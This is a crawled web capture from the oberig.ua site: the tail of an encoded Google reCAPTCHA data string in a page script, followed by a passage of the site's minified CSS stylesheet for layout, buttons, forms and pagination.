KUw4Ihw4nCmTYNQzPCp8K8JmJDH8OyAhsIPDrDrhvDicO3w4LDpyw/JRkRHXnCo8OlRcOzQRIUw4wVCMKdwqp2CsOgRMOmwohGR1tZwoLCg8OxfjfCq8KBw5dSw6LDgcKZw5rCpVjDiMOnwo1oEsK0GW/CkcK4wpjDi1hDX8OBw6Rxw4TDgDURwo/Dh8KPw7bCncKvw6FcwpjCgsO+woIxCDd5VmtvRCDClhZ6NmoCeQoOwrUzw4BkSMOGwpw8KgTCp8OuRcK/wqgQw5gOw6bCuMKSZSwQE0TDjEIpwoHDlBsYw5zDgcKPf8KwJAHCqMOUYm/Doks0Y2DDo8KDw44dTcOZwqIRw4lDwr9pw4LDicKDUMKPwr0jw4IRRcO3DMKxw7nDiMKFJURzw4zCrls5fk1EUcKeQTwxwpnDrkfCuSs8V8KQQMKzbCHDiEbCiMO8w7PCksK8w6gsOwDCnxl5w4dGWgFWWsKibhx1BEjDjys4GhJ9Xn8+UEQYbA/DuTtWU8KTw4ZHw5nCvsOVF8Ogw5Qhw75aXyLCksOCwrd6RgfCsjs0wqvDicOZHcO0wrt0F8Ksw47DlcOEw4bDsjTCsMKHw4B0Th/DncKbdcK/CsKEZhdjYxMIJRrCvMKRw4fCjTzDjcOwwpNDWMOTwpFpM8KfVMODLMOTelzDrxLDhMK1Mk/CmsK0OGo/TcK+Bk9BRsKpTwnDmMKbw7FKw43CuMK9wpoIwpIpw5LDhiDDkzvCrsKcIcOxAz/CpsOPOlXCuMOsdcOTw6Jiw5ggcTMDw4YCZCTDhcKwwonDq3tawoRgQMKqZ8OOF8KWwrI/KFIuw7bDjcKRXsKnw6fCp8KEPEFgf8OQw77DrMKIw5PCq8KnEhrCqMOww67CoWfCqzbDjCVGVmfDqsOKwpcLIsKZw7wcGcONQsOkw4ESYkrDliLCuk/CkGTDv8KfL1fDmSIBw6rDqSnCl8OpWntpw6/ClMOdw44fwrNeKnxaYjlOc8K0w5twwqoOw5bCoHJsw4RZwqhvwp4sw5DCusKjBcKcAn5VW8KwwrpCGMO8w4fDocOew4VsIsOvw6dSEQFDWcOCN3TCksKfw7Nbw54EwoHDk8OPE8OdXWHDocK+wq1mK8K/USRKMMKraDVRFHlJWcKjSG/DhjDChAd2V2PCrHM7wpN4wpVzw7HCscKxw7LDu8KkY8OGDVbDs2nDnjYGAcKYfMKLSiEQw6HDuQ5pfsK0w7FrwrI0wq1LwrYaw5fDgsOCcsKNccO/Y0Ivwq5Aw6UGw6DCj1YNBTHDlnxiMGYYw7wgFjcpwq9UEF7DqcKbElkyC2ltw7TCvVgVTMO7w5RVw6nCssOYTg5lwovCiwpvw5ZlRQ/CqxFJPMOqwotiw4LCicOcX8O7Ez7DlHx/[base64]/w6fCpUQaIcKMwrFPa8OiXjtMbcKVw7U3wpYUw6XCkVVYwprDgFR/aWUPMcKzHApaFB7Dk0ZWTTNsIyU+QDnDlxDDgRLCnh7Ci8K6OTLCkSfDiTdiwpLDvRsVw4E6w5nDkHPDtGBkTG/[base64]/CrMOIwrjCs8KPw7vDr0HCrsORw53DsMOMwrTChsOhEcKPXWsaKiHChcOfw4bDmzBlditSOsOsIyo7wpLDvx7Ci8OGwozCssOkwqHDkCfDmFwGw6fCqkXDuR4Jw7vCosK5esKUwoPDtsOow50IwpByw4nCtn4hw5YDw457YcOLwpbCtcOlKsKSwpDCkT/Ck8KIwrnCv8KzWlrCrMKaw4c0wpxgw4wiw4Q3wq7DqRPCs8KEw5vDncKBw7PDnMOlw4lEwqLDrA3Dj2o+wr3DnTfCjsOmIwFNdlDDvmXCiFkgPm1tw6zCmcKpwqPDmMKLDMOLGhwIwohiw4Fow6rCrsK2woJpSsOOKVtmLcO5w50Zw4gNWAtew7sTesO/w74jw6PCsMK8w7dow5vDlsOIdMKRI8K3RcKgw4DDh8OPw6MFQjo4X2czA8Kcw7zDm8Kvwq/[base64]/[base64]/[base64]/[base64]/wrPCh8KRwqNDw78FA1pgFy59SXd7w6JqwrbCqcKSwrTCpiDCkMKcw6HDg2VPw7tAw6tMw7LDuCTDpcKKw4TCsMOMwr7CvSUdbMK+EsK5w5pOX8KTw7/DicORFsOgTsKRwoLCr3djw59Nw6LCncKvM8OoCknCvMObwrdtw5nDgsK6w7HDl2IEw5/Dv8OSw64ZwoXCtks7wqVQGsOTwo/CkMKCKRbCpsO2w4lLGMO6P8OEw4TDnVDCmnsow4vDvSVfw6tYSMKfwos2SMKVVsOEXhRiw4k1UMOzasO0M8K1WsKKYMKCZQp+woZCwofDnsOwwqvCn8OyCsOEU8O/f8KZwrXDjyIzC8OyL8K9FsKOwq4Cw63Dt1vCizR6wrNIdW3DrQhRHnbCksKAw6Ylw5IQKsOPaMKvw6rCgMOOdXPCu8OZKcO5fBBHOsOFOXhnQ8O3w7c8w7bDhRTDuxbDsRwxMFwMNsK+wpHDssK8fV3DuMK0YcO/[base64]/[base64]/Co8KNV8Ojw4pPwqk4w6bCscKKwpbCu8Kcw6nDkMOTwp3CtU89CUPClMKLTsKPNxRywpBlw6LCksOMw5nClBDDh8OCw57Dqjt/dksPFg/[base64]/Dgm14w53CqsKAPMOkesO/ZBzDrMKMPcO3wqLDgQ/Cpx5swoTCnMKqw57Cs3fDjynDmMO+JcOBAmZbasKiwo/DkcODwrkJw4XCvMOeaMKXwq1dwpobLATDpcKXwosPDiEwwpdMNTDCjQzCnBzCokZcw5k5cMKvw77DpxgRw7w3aFzCsizChcKEQFRHw4ZQaMKrwqJpQcKDw7UDKW7Ch1XDhDB/wrTCssKEw5Uiw4VZLh/DrsO/w5rDtQMawqHCvAPCgsOPDmJkw7ZVN8Oiw4RiL8OhacKvB8KywrnCpsO7woUOJ8OQwq8rESjChiIOCljDvxpDXMK5H8OgFg8uw5p3wpXDqsKba8OMw5XDn8Ooc8OpbMKpdMOmwq/Dmm3CvwFcZkwqw47DlMOsdsKbw6nCusOtFlceR396JcKWd0zChcO7BHvDgHIXWMObwq/DjMOGwr1/[base64]/w5UXw7hUwpbCkk7CvMK9w7N9wpBbA8OWFS7CvipKwpnCgcO+w4/ChCDChnknccKuXsK0JcOkTMK+AErCoDQDJmkNemXDoDBbwo/Ci8OcTcKjwqlQZMOeG8KoDMKHDWBtRTF8NzTDtX8zwqRqw7XDuQYpecOwworDoMOfBMOrw7BXVRICL8OFw4zCgU/DlW3CusOGfBBEwrwqw4U0d8KDKRXCtsO8wq3ChgnCmxliw6PCgRrCljTChEZtwr3DkMK7w7oWw7hWbMKEHTnChcKYOsKywojCthMAwpnCvsKfExcPW8OsCkMjVsOlR1DDncKfw7nDo2VSFzMYwoDCpsOqw41IwpXDoU/Cswphw7fChitAwrVMahMsSGfDicKwwpXCgcO0w6EXMiLCswNywqRvEsKtUMK+wo7CshYXVBTChGHCsFUYw6YVw4XDnCZeXHtcccKkw59dw6ojwotLw7zCuTDDvi7DncKXwrHDlS8vc8Kww4/Dkhl/[base64]/CnMKHwq7CpkLCincawq8mw4JEw4HDpCjCgsO0G8K+w4weE8K5csKEwpRnHcOaw5xEw6rDssKRw4LCsn/Ch0o9LcOHw6VnfirCvcOKV8K8Z8KfTh8PB2nCmcOASBR8asO1WMOuw4ktFjjDoiY2FjYvwrUGw4hgX8KDd8KVw63DpAPDm0JVAynDvjjDk8KrC8KKbwYbw5EmfDfChWVIwrwawrbDgcKnM1PCk0/CncKLTsKaa8Olw7k7d8OdPMKzXU3DuW15HMONwp3CvRMQw63Dn8KIdMKRD8OSQnlFw4cvw6V7w6FYAg8BaG3CjCvClcOhISwfwo/CiMOvwrbDhk5Uw5QUwovDhTrDqhZKwq/Cs8OFLsOHNMK4w5p2KcKGwpIXwo3CicKmcwJHe8OuJsOhw6bDp0cVw7kbwqXCt1zDolBkVcKtw5w4woAtCkPDusO/SEfDunhLR8KND17Dkn3Ct2PDhgpPI8OcEMKpw43DlMKRw6/[base64]/CllRLw5QLecKHesOdw5vCt8KvRWnDgMOHwoPDqsKXw7VXw5N+QsKUwqzCmsKxw5rDvnfCuMKPC1J0aV3Dn8Oiw7gMQzwwwo3DqUQyZcKGw7EObMKBbm7ChwjCp2fDoE86TRLDn8Ouw68IHsKhC3TCjcKvCEVQwovCp8K7wq/DhkHDmnROw4kEXsKVAcOhcxQBwofCnSPDh8OQIGHCrE9nwqrCuMKKw5QVKMOATl3CsMKkfjPCqHk1BMOoBMK5w5HDu8KjR8KoCMOnNSFcwpjCnMKWwpPDm8KAIjjDgcO4w5ZXLMKUw7/Ds8Krw5RNHzLCjcKNBFQ+VzvDl8Ogw5TCrsKYEE5oWMOGGMOtwrslwoQ5UEDDrsOnwr8lw43CnkHCrD7Dq8KXTMOoPwI/HMO+wpt6wrbDrhXDlcOpIcOeWBfDisKxf8Klw7ELXCgrA0VsdsOofH7Dr8OGa8Oxwr/DhcOqEMOpw79lworDnsOdw4ogw54OPcOudDd6w6kfTcOqw6sSwqMQwq7DisKvwpnClCvChcKpVsK/[base64]/Ct3R8WMKILMKFX8OrBMOqNsOUw69TemxUGS3ChcOGaCnDjcKow6HDoTXCqcK9w74uGznCsXbDoFcjwrwodcKie8OYwoc+aUYXfcOMwpp0f8KDeRvCnBTCvy17BwsHOcKYwq8vI8KQwppHwqpww43Cpk4pwrFRWhXDnMORbcO2LADDvDdpH03CsU/[base64]/CuMOlGcOCUMKfKD/CssORdsOcdgFTw6Y4wo3CucODf8O4acOLwq3CiwXCowkfw4XDnQLCqgZnwprCrQ0Ow6F2emwMwqYpw45/O2zDnDzCqcK7wrLCkl/ClsO5HcOnIh1oDsKhe8Oaw7zDhXbCg8KWFsKNMCDCt8Ohwp7DosKdXA7CkMOOfMKWwqFswpTDtsOlwrXCpMOAQB7Ch1zCtcKCw7UHwovCqMKLYysHKi5DwrfCpxFYC3PDnUJ2wpvDssKew64ZE8Ozw4ZZwo8CwpEXUHPCr8Knwq9UKcKLwpQJTcKcwqc/wq3Cij9tGsKHwqbCuMKNw55Aw67DqhnDkXItCRE/aEXDv8KFw4FDRmE0w7fDkMOGw7PCoWDDmsOBUHQPwqnDkn0fAcKzwrPDm8OgdcOhJ8KZwrjDoE1xQ2rCjzrDp8OLw7zDuVPCj8OTAmfClcOEw7IjWnvCvUzDpx/DmCLCuWsAw63DjiB1UCQXasOqSAcfX3vCicK2aSUtbsOqS8O9w7pfwrVXTsKAOWgewrTDrsKnLRzCqMKnFcKRwrFIwoMDJQN8wojCtSXDrxprwqgHw6ggLsOIwplOTSrCnsKFP2szw5jDlcOUw7jDpsOVwofDrX3DjxTCgHHDplfDgsKrXH3CrGoqJ8K/w4dUw7HCsl7Ds8OcaWDDnWvCvsOxHsOdGMKGwqvCuXEMw4M6wqgwCsKSwpRtwqzDkTHDncKTP0/CrSEGScOPDlDDnAsYOl1FWcKdw6HCucO7w791Kn/CvsK3Uhlow5gBNXjDjGzDmsKNQ8OmSsOnacOhw6zDihrCrg/CpMKPw6VMwox7O8Oiwr3CoxnChmrColDDuWXClCnCkmbChDgzdl/DpionLwhRE8KufB3Dt8O8wpXDhMKawqdkw5saw7DDgFXCin0oYsKZPEg5UjjDlcOmCz/Cv8OnwpXCuhhhDWPDj8KpwqdEXcKFwr4/[base64]/[base64]/Ct1/CiH0FwrVbBBvCtsKrw5nCsT4eBAtvwoFpwplcwqpKOwnDvGrCoEJowrFyw7giw45Pw5XDqmrDmsKJwr3DuMKLWz09wo3DvQ/DsMK8wr/CmhDCmmZxfXdVw73DmCvDlA99IcOuYsOiw6MNNcOUw6vDqsKyOsKaH1RiaD0BRMKmTsKWwrdbJkPCqsKqw7kiEBE5w4EqYgnCjm7Ci1Qbw5LDlMK8FS7CrQYIXsOiLcOqwoDDjQ8zwpxRwofDkkFuVMO/wpfCpMOKwpHDvcKYwqp/IcKCwooawqjDgUB4Vx8aBMKKwqTCsMOIwobCmsKRNHVeTFZELcKewpVSwrUOwqfDuMOww73CqExww4dqwpzDqsO1w4rCjsKUOx05woMbFR4OwqLDtBY7wqxXwprCgsK0wpxLG1UrcsO8w41AwpkKayxMXsO0w6gQRggPOA/Ch3LCkB07w7fDmXXDpcO2ejs1UsOuw7vDrS/CplgFBwbCk8Kywr4KwrF+YcKlw5fDuMK/wrDDgcKZwpbDv8KoO8OfwozCqxrCosKQw6IwcMKzPQlYwrjDkMOZw4bChUbDrnxPw7fDlG8Gw7Rqw7zChcKkGx/CgsOjw7JKwprDgUkiWxjCum/DtMOpw5vClsK1CsKWwqBzPMOow7bCjsO+bhbDiAPDt1oJwo7DlSHDp8KnGCQcPkHDn8OsYMKWJAjCgADCg8OswoEhwqHCqBHDnlF1w6PDgnvCohDDrsODS8K3wqTChVsaDH/Dik89DsOXbMOoZEEkLXnDvwk/Vl/[base64]/DsB7CrcO/RMOXQldRw4fDmsKow6Eec8ORwoEcLMOqw5RVF8Kmw51kUMK5YC42wp4Zw6fCpcKKw5/CuMK8dsKEwrTCn00Gw7PCs03DpMOIXcK2csOzwok/VcKbGMKGwq4MCMOiwqPDksKabxk5w5hQUsOtwq5bwo5xw63DtkPCrFLCpsOMwrnDgMK1w4nCjybCrsOKw5XCj8OVNMO8HXITenpoNWvDq1ojw5XCl33CvsOBJA8OKsKwUATDsx7CsWTCrsO1JcKdNTrCscKxeRLCm8OHKMO/TUDCtXLDphrDiD16aMO9woVJw7/ClMKVw6fCmRHChXdxNCxjOCp8fcKjWzR9w5fDksOKNHwDQMO0cSZKwqTCscOxwqdswpfCvV7Dm3/DhsONGD7DunJ/T2MIKAspw5cSwo/CpXjCqcK2wqrDom0ewrjCjU8Qwq7CtygvAxHCt3rDn8KSw7U2wp3ClcOCw7nDvMK7w7VjXQRLJsKpGXw1w7XCssOnMMOVBsKWHMK5w4PCtTYHDcOaa8Kywo1Jw4DDkRLDkRfDtsKKw5/CimF0JcKPVW52Px/[base64]/woYwd8Ktw65peSRzdjnClMOBCzTCsgvDkTjDoAnDtm9vCcKQOQwbw4HCusOzwpBtw6p3AMO9AhHDqQvDicKZwrJjHQDCiMOAwqsmWsORwpLDisKVb8OUwpDCgAgzwqTDmEZmKcO/wpnCg8O3JMKVNMO2w48AecOfw6dcYsOCw6zDoBPCpMKtHXPCr8KxfMOeP8Oaw5HDvcKUbwTDoMO5wrTCp8OefMOow78\\u003d\x22],null,[\x22conf\x22,null,\x226Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,346],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://oberig.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RCcEDFX73WOiU6CjRvyiGbJdFhEOhjCOei0uX6ANlQ0\\u003d\x22,1,0,null,1,1767278148463,0,0,[142],null,[65,82],\x22RC-7kVcQcmL8qxlrQ\x22,null,null,null,null,null,\x220dAFcWeA6LS2OqKPLAzhu4zNjEndmPyXfhfA2Ni505FdETv2P8VXebGoHCQFasUYEuZ24e41OxuGwBHfgFqGWxlYhWOc3Adu6xkA\x22,1767360948696]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7848
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination 